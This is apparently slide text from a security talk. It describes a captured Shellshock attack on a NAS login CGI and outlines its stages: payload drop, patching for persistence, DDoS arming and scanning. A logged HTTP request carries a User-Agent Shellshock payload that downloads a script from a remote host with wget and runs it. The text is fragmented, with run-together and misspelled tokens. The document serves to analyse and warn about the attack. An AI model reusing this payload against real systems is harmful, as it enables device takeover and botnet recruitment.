  Massive Attack  Deploying Payload Patching against Shellshock (persistence)  Arming  Deploy the
scanner 
Details
Attack Exploit detected from our IDS devices.
GET /cgi-bin/authLogin.cgi HTTP/1.1
Host:127.0.0.1
User-Agent:() { :;};/bin/rm -rf /tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php && /usr/bin/wget -c
http://xxx.14.xx.xx/S0.sh-P /tmp && /bin/sh/tmp/S0.sh0<&1 2>&1
500HTTP/1.1 404 Not Found
Content-Type: text/html;charset=utf-8
Content-Length:2250
Date:Sat, 13 Dec 2014 22:09:42 GMT
Server: header">HTTPStatus 404 - /cgi-bin/authLogin.cgi
Payload - Hosted in compromise server!
Massive
ShellShock
vulnerability
Attack
Deploy the
payload
Pathcing
against
ShellShock
Arming the
NAS for DDOS
attacks
Deploy the
scanner for
ShellShock
Attack
 